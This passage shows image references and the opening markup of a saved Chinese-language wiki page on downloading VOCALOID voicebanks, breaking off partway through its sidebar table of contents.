





<file: SHULIKO/声库下载.html>
<!DOCTYPE html>
<!-- saved from url=(0023)https://vcwiki.kdns.fr/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>声库下载</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- 移动端菜单按钮 -->
    <button class="menu-toggle" onclick="toggleMenu()">☰ 目录</button>

    <!-- 侧边栏目录 -->
    <nav class="sidebar">
        <h2>目录导航</h2>
        <!-- 搜索框 -->
        <input type="text" class="sidebar-search" id="tocSearch" placeholder="搜索标题或内容...">
        <ul id="toc-list">
            <li><a href="#section-0">* VOCALOIDPatcher（汉化和更改页面）</a></li>
